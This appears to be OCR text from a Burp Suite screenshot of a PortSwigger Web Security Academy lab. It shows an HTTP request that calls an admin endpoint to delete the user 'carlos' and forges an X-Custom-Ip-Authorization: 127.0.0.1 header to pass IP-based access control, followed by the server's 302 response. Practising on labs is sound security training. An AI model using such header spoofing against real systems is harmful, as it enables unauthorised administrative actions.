 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aee004304cbe80b81b23977001f005c.web-security-academy.net
3 Cookie: session=RbslBwnilo2xeetNGVG3vNsALC89FCh3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Cookie: session=RbslBwnilo2xeetNGVG3vNsALC89FCh3
15 Content-Length: 0
16 X-Custom-Ip-Authorization: 127.0.0.1
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches